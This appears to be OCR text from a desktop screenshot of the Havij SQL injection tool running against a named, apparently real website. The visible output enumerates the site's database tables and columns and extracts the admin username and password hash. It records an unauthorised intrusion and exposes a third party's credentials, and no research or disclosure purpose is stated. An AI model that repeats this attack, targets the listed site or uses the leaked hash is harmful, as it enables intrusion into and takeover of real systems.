 Recycle Bin
PyCharm Communi...
This PC - Shortcut
Firefox
WinRAR
Google Chrome
dControl
Havij
plugins
OpenVPN Connect
eula
PowerISO
notepad++...
Havij
Target: http://musculoskeletalsociety.in/page.php?id=5
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
gallery
faculty
documents
delegates
category
caseofmonth
admin
status
type
password
user_id
entry_id
password user_id
25a41cec631264f04815eda2... admin
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Tables found: admin,caseofmonth,category,delegates,documents,faculty,gallery,homepageimg,img_cate
Count(column_name) of information_schema.columns Where table_schema=0x63756C6F736D75735F6D
Columns found: entry_id,user_id,password,type,status
Count(*) of culosmus_muscul.admin is 1
Data Found: password=25a41cec631264f04815eda23dc6edd9
Data Found: user_id=admin
Windows 10 Enterprise Evaluation
Windows License valid for 70 days
Build 17763.rs5_release.180914-1434
Type here to search
12:13 PM
9/17/2021